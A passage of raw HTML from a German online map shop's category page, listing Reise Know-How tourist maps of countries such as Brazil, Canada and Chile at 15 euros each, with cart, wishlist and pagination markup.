class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3086&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3086" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/sudamerika/3087-brasilien-touristische-karte-1-3-850-000.html" title="Brasilien - Touristische Karte - 1 : 3 850 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6721-tm_home_default/brasilien-touristische-karte-1-3-850-000.jpg" alt="Brasilien - Touristische Karte - 1 : 3 850 000" title="Brasilien - Touristische Karte - 1 : 3 850 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6722-home_default/brasilien-touristische-karte-1-3-850-000.jpg" alt="Brasilien - Touristische Karte - 1 : 3 850 000" title="Brasilien - Touristische Karte - 1 : 3 850 000" /> </a> <a class="quick-view" href="https://gps-globe.de/sudamerika/3087-brasilien-touristische-karte-1-3-850-000.html" data-href="https://gps-globe.de/sudamerika/3087-brasilien-touristische-karte-1-3-850-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3087" href="#" data-id-product="3087" onclick="WishlistCart('wishlist_block_list', 'add', '3087', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/sudamerika/3087-brasilien-touristische-karte-1-3-850-000.html" data-id-product="3087" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/sudamerika/3087-brasilien-touristische-karte-1-3-850-000.html" title="Brasilien - Touristische Karte - 1 : 3 850 000" itemprop="url" > <span class="list-name">Brasilien - Touristische Karte - 1 : 3 850 000</span> <span class="grid-name">Brasilien -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3087&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3087" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/sudamerika/3088-brasilien-sud-touristische-karte-1-1-200-000.html" title="Brasilien (Süd) - Touristische Karte - 1 : 1 200 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6724-tm_home_default/brasilien-sud-touristische-karte-1-1-200-000.jpg" alt="Brasilien (Süd) - Touristische Karte - 1 : 1 200 000" title="Brasilien (Süd) - Touristische Karte - 1 : 1 200 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6723-home_default/brasilien-sud-touristische-karte-1-1-200-000.jpg" alt="Brasilien (Süd) - Touristische Karte - 1 : 1 200 000" title="Brasilien (Süd) - Touristische Karte - 1 : 1 200 000" /> </a> <a class="quick-view" href="https://gps-globe.de/sudamerika/3088-brasilien-sud-touristische-karte-1-1-200-000.html" data-href="https://gps-globe.de/sudamerika/3088-brasilien-sud-touristische-karte-1-1-200-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3088" href="#" data-id-product="3088" onclick="WishlistCart('wishlist_block_list', 'add', '3088', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/sudamerika/3088-brasilien-sud-touristische-karte-1-1-200-000.html" data-id-product="3088" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/sudamerika/3088-brasilien-sud-touristische-karte-1-1-200-000.html" title="Brasilien (Süd) - Touristische Karte - 1 : 1 200 000" itemprop="url" > <span class="list-name">Brasilien (Süd) - Touristische Karte - 1 : 1 200 000</span> <span class="grid-name">Brasilien (Süd) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3088&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3088" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/europa/3089-bulgarien-touristische-karte-1-400-000.html" title="Bulgarien - Touristische Karte - 1 : 400 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6726-tm_home_default/bulgarien-touristische-karte-1-400-000.jpg" alt="Bulgarien - Touristische Karte - 1 : 400 000" title="Bulgarien - Touristische Karte - 1 : 400 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6727-home_default/bulgarien-touristische-karte-1-400-000.jpg" alt="Bulgarien - Touristische Karte - 1 : 400 000" title="Bulgarien - Touristische Karte - 1 : 400 000" /> </a> <a class="quick-view" href="https://gps-globe.de/europa/3089-bulgarien-touristische-karte-1-400-000.html" data-href="https://gps-globe.de/europa/3089-bulgarien-touristische-karte-1-400-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3089" href="#" data-id-product="3089" onclick="WishlistCart('wishlist_block_list', 'add', '3089', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/europa/3089-bulgarien-touristische-karte-1-400-000.html" data-id-product="3089" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/europa/3089-bulgarien-touristische-karte-1-400-000.html" title="Bulgarien - Touristische Karte - 1 : 400 000" itemprop="url" > <span class="list-name">Bulgarien - Touristische Karte - 1 : 400 000</span> <span class="grid-name">Bulgarien -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3089&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3089" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/asien/3090-kambodscha-touristische-karte-1-500-000.html" title="Kambodscha - Touristische Karte - 1 : 500 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6728-tm_home_default/kambodscha-touristische-karte-1-500-000.jpg" alt="Kambodscha - Touristische Karte - 1 : 500 000" title="Kambodscha - Touristische Karte - 1 : 500 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6729-home_default/kambodscha-touristische-karte-1-500-000.jpg" alt="Kambodscha - Touristische Karte - 1 : 500 000" title="Kambodscha - Touristische Karte - 1 : 500 000" /> </a> <a class="quick-view" href="https://gps-globe.de/asien/3090-kambodscha-touristische-karte-1-500-000.html" data-href="https://gps-globe.de/asien/3090-kambodscha-touristische-karte-1-500-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3090" href="#" data-id-product="3090" onclick="WishlistCart('wishlist_block_list', 'add', '3090', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/asien/3090-kambodscha-touristische-karte-1-500-000.html" data-id-product="3090" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/asien/3090-kambodscha-touristische-karte-1-500-000.html" title="Kambodscha - Touristische Karte - 1 : 500 000" itemprop="url" > <span class="list-name">Kambodscha - Touristische Karte - 1 : 500 000</span> <span class="grid-name">Kambodscha -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3090&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3090" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/afrika/3091-kamerun-gabun-touristische-karte-1-1-300-000.html" title="Kamerun / Gabun - Touristische Karte - 1 : 1 300 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6732-tm_home_default/kamerun-gabun-touristische-karte-1-1-300-000.jpg" alt="Kamerun / Gabun - Touristische Karte - 1 : 1 300 000" title="Kamerun / Gabun - Touristische Karte - 1 : 1 300 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6730-home_default/kamerun-gabun-touristische-karte-1-1-300-000.jpg" alt="Kamerun / Gabun - Touristische Karte - 1 : 1 300 000" title="Kamerun / Gabun - Touristische Karte - 1 : 1 300 000" /> </a> <a class="quick-view" href="https://gps-globe.de/afrika/3091-kamerun-gabun-touristische-karte-1-1-300-000.html" data-href="https://gps-globe.de/afrika/3091-kamerun-gabun-touristische-karte-1-1-300-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3091" href="#" data-id-product="3091" onclick="WishlistCart('wishlist_block_list', 'add', '3091', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/afrika/3091-kamerun-gabun-touristische-karte-1-1-300-000.html" data-id-product="3091" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/afrika/3091-kamerun-gabun-touristische-karte-1-1-300-000.html" title="Kamerun / Gabun - Touristische Karte - 1 : 1 300 000" itemprop="url" > <span class="list-name">Kamerun / Gabun - Touristische Karte - 1 : 1 300 000</span> <span class="grid-name">Kamerun / Gabun -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3091&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3091" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/nordamerika/3092-kanada-center-touristische-karte-1-1-900-000.html" title="Kanada (Center) - Touristische Karte - 1 : 1 900 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6734-tm_home_default/kanada-center-touristische-karte-1-1-900-000.jpg" alt="Kanada (Center) - Touristische Karte - 1 : 1 900 000" title="Kanada (Center) - Touristische Karte - 1 : 1 900 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6733-home_default/kanada-center-touristische-karte-1-1-900-000.jpg" alt="Kanada (Center) - Touristische Karte - 1 : 1 900 000" title="Kanada (Center) - Touristische Karte - 1 : 1 900 000" /> </a> <a class="quick-view" href="https://gps-globe.de/nordamerika/3092-kanada-center-touristische-karte-1-1-900-000.html" data-href="https://gps-globe.de/nordamerika/3092-kanada-center-touristische-karte-1-1-900-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3092" href="#" data-id-product="3092" onclick="WishlistCart('wishlist_block_list', 'add', '3092', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/nordamerika/3092-kanada-center-touristische-karte-1-1-900-000.html" data-id-product="3092" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/nordamerika/3092-kanada-center-touristische-karte-1-1-900-000.html" title="Kanada (Center) - Touristische Karte - 1 : 1 900 000" itemprop="url" > <span class="list-name">Kanada (Center) - Touristische Karte - 1 : 1 900 000</span> <span class="grid-name">Kanada (Center) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3092&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3092" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/nordamerika/3093-kanada-west-touristische-karte-1-1-900-000.html" title="Kanada (West) - Touristische Karte - 1 : 1 900 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6737-tm_home_default/kanada-west-touristische-karte-1-1-900-000.jpg" alt="Kanada (West) - Touristische Karte - 1 : 1 900 000" title="Kanada (West) - Touristische Karte - 1 : 1 900 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6736-home_default/kanada-west-touristische-karte-1-1-900-000.jpg" alt="Kanada (West) - Touristische Karte - 1 : 1 900 000" title="Kanada (West) - Touristische Karte - 1 : 1 900 000" /> </a> <a class="quick-view" href="https://gps-globe.de/nordamerika/3093-kanada-west-touristische-karte-1-1-900-000.html" data-href="https://gps-globe.de/nordamerika/3093-kanada-west-touristische-karte-1-1-900-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3093" href="#" data-id-product="3093" onclick="WishlistCart('wishlist_block_list', 'add', '3093', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/nordamerika/3093-kanada-west-touristische-karte-1-1-900-000.html" data-id-product="3093" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/nordamerika/3093-kanada-west-touristische-karte-1-1-900-000.html" title="Kanada (West) - Touristische Karte - 1 : 1 900 000" itemprop="url" > <span class="list-name">Kanada (West) - Touristische Karte - 1 : 1 900 000</span> <span class="grid-name">Kanada (West) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3093&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3093" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/nordamerika/3094-kanada-ost-touristische-karte-1-1-900-000.html" title="Kanada (Ost) - Touristische Karte - 1 : 1 900 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6741-tm_home_default/kanada-ost-touristische-karte-1-1-900-000.jpg" alt="Kanada (Ost) - Touristische Karte - 1 : 1 900 000" title="Kanada (Ost) - Touristische Karte - 1 : 1 900 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6740-home_default/kanada-ost-touristische-karte-1-1-900-000.jpg" alt="Kanada (Ost) - Touristische Karte - 1 : 1 900 000" title="Kanada (Ost) - Touristische Karte - 1 : 1 900 000" /> </a> <a class="quick-view" href="https://gps-globe.de/nordamerika/3094-kanada-ost-touristische-karte-1-1-900-000.html" data-href="https://gps-globe.de/nordamerika/3094-kanada-ost-touristische-karte-1-1-900-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3094" href="#" data-id-product="3094" onclick="WishlistCart('wishlist_block_list', 'add', '3094', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/nordamerika/3094-kanada-ost-touristische-karte-1-1-900-000.html" data-id-product="3094" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/nordamerika/3094-kanada-ost-touristische-karte-1-1-900-000.html" title="Kanada (Ost) - Touristische Karte - 1 : 1 900 000" itemprop="url" > <span class="list-name">Kanada (Ost) - Touristische Karte - 1 : 1 900 000</span> <span class="grid-name">Kanada (Ost) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3094&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3094" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/asien/3095-kaukasus-armenien-georgien-aserbaidschan-touristische-karte-1-650-000.html" title="Kaukasus (Armenien / Georgien / Aserbaidschan) - Touristische Karte - 1 : 650 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6743-tm_home_default/kaukasus-armenien-georgien-aserbaidschan-touristische-karte-1-650-000.jpg" alt="Kaukasus (Armenien / Georgien / Aserbaidschan) - Touristische Karte - 1 : 650 000" title="Kaukasus (Armenien / Georgien / Aserbaidschan) - Touristische Karte - 1 : 650 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6742-home_default/kaukasus-armenien-georgien-aserbaidschan-touristische-karte-1-650-000.jpg" alt="Kaukasus (Armenien / Georgien / Aserbaidschan) - Touristische Karte - 1 : 650 000" title="Kaukasus (Armenien / Georgien / Aserbaidschan) - Touristische Karte - 1 : 650 000" /> </a> <a class="quick-view" href="https://gps-globe.de/asien/3095-kaukasus-armenien-georgien-aserbaidschan-touristische-karte-1-650-000.html" data-href="https://gps-globe.de/asien/3095-kaukasus-armenien-georgien-aserbaidschan-touristische-karte-1-650-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3095" href="#" data-id-product="3095" onclick="WishlistCart('wishlist_block_list', 'add', '3095', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/asien/3095-kaukasus-armenien-georgien-aserbaidschan-touristische-karte-1-650-000.html" data-id-product="3095" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/asien/3095-kaukasus-armenien-georgien-aserbaidschan-touristische-karte-1-650-000.html" title="Kaukasus (Armenien / Georgien / Aserbaidschan) - Touristische Karte - 1 : 650 000" itemprop="url" > <span class="list-name">Kaukasus (Armenien / Georgien / Aserbaidschan) - Touristische Karte - 1 : 650 000</span> <span class="grid-name">Kaukasus (Armenien /...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3095&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3095" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/sudamerika/3096-chile-touristische-karte-1-1-600-000.html" title="Chile - Touristische Karte - 1 : 1 600 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6744-tm_home_default/chile-touristische-karte-1-1-600-000.jpg" alt="Chile - Touristische Karte - 1 : 1 600 000" title="Chile - Touristische Karte - 1 : 1 600 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6745-home_default/chile-touristische-karte-1-1-600-000.jpg" alt="Chile - Touristische Karte - 1 : 1 600 000" title="Chile - Touristische Karte - 1 : 1 600 000" /> </a> <a class="quick-view" href="https://gps-globe.de/sudamerika/3096-chile-touristische-karte-1-1-600-000.html" data-href="https://gps-globe.de/sudamerika/3096-chile-touristische-karte-1-1-600-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3096" href="#" data-id-product="3096" onclick="WishlistCart('wishlist_block_list', 'add', '3096', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/sudamerika/3096-chile-touristische-karte-1-1-600-000.html" data-id-product="3096" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/sudamerika/3096-chile-touristische-karte-1-1-600-000.html" title="Chile - Touristische Karte - 1 : 1 600 000" itemprop="url" > <span class="list-name">Chile - Touristische Karte - 1 : 1 600 000</span> <span class="grid-name">Chile - Touristische...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3096&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3096" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/asien/3097-china-mongolei-nepal-korea-bhutan-touristische-karte-1-4-000-000.html" title="China / Mongolei / Nepal / Korea / Bhutan - Touristische Karte - 1 : 4 000 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6748-tm_home_default/china-mongolei-nepal-korea-bhutan-touristische-karte-1-4-000-000.jpg" alt="China / Mongolei / Nepal / Korea / Bhutan - Touristische Karte - 1 : 4 000 000" title="China / Mongolei / Nepal / Korea / Bhutan - Touristische Karte - 1 : 4 000 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6746-home_default/china-mongolei-nepal-korea-bhutan-touristische-karte-1-4-000-000.jpg" alt="China / Mongolei / Nepal / Korea / Bhutan - Touristische Karte - 1 : 4 000 000" title="China / Mongolei / Nepal / Korea / Bhutan - Touristische Karte - 1 : 4 000 000" /> </a> <a class="quick-view" href="https://gps-globe.de/asien/3097-china-mongolei-nepal-korea-bhutan-touristische-karte-1-4-000-000.html" data-href="https://gps-globe.de/asien/3097-china-mongolei-nepal-korea-bhutan-touristische-karte-1-4-000-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3097" href="#" data-id-product="3097" onclick="WishlistCart('wishlist_block_list', 'add', '3097', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/asien/3097-china-mongolei-nepal-korea-bhutan-touristische-karte-1-4-000-000.html" data-id-product="3097" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/asien/3097-china-mongolei-nepal-korea-bhutan-touristische-karte-1-4-000-000.html" title="China / Mongolei / Nepal / Korea / Bhutan - Touristische Karte - 1 : 4 000 000" itemprop="url" > <span class="list-name">China / Mongolei / Nepal / Korea / Bhutan - Touristische Karte - 1 : 4 000 000</span> <span class="grid-name">China / Mongolei /...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3097&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3097" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li></ul><div class="content_sortPagiBar bottom"><div class="bottom-pagination-content clearfix"><form method="post" action="https://gps-globe.de/products-comparison" class="compare-form"> <button type="submit" class="btn btn-default bt_compare icon-right" disabled="disabled"> <span>Vergleichen (<strong class="total-compare-val">0</strong>) </span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form><div id="pagination_bottom" class="pagination clearfix"><form class="showall" action="https://gps-globe.de/124-reise-know-how-touristische-karten" method="get"><div> <button type="submit" class="btn btn-default"> <span>Alles</span> </button> <input type="hidden" name="id_category" value="124" /> <input name="n" id="nb_items" class="hidden" value="154" /></div></form><ul class="pagination"><li id="pagination_previous_bottom" class="disabled pagination_previous"> <span> <i class="fa fa-chevron-left"></i> <b>Zur&uuml;ck</b> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a href="/124-reise-know-how-touristische-karten?p=2"> <span>2</span> </a></li><li> <a href="/124-reise-know-how-touristische-karten?p=3"> <span>3</span> </a></li><li> <a href="/124-reise-know-how-touristische-karten?p=4"> <span>4</span> </a></li><li id="pagination_next_bottom" class="pagination_next"> <a href="/124-reise-know-how-touristische-karten?p=2"> <b>Weiter</b> <i class="fa fa-chevron-right"></i> </a></li></ul></div><div class="product-count"> Zeige 1 - 50 von 154 Artikeln</div></div></div></div><div id="left_column" class="column col-xs-12 col-sm-3"><section id="wishlist_block" class="block account"><h4 class="title_block"> <a href="https://gps-globe.de/module/blockwishlist/mywishlist" title="Ihre Wunschlisten" rel="nofollow"> Wunschliste </a></h4><div class="block_content"><div id="wishlist_block_list" class="expanded"><dl class="products no-products"><dt>Keine Artikel</dt><dd></dd></dl></div><div class="lnk"> <a class="btn btn-default btn-sm icon-right" href="https://gps-globe.de/module/blockwishlist/mywishlist" title="Ihre Wunschlisten"> 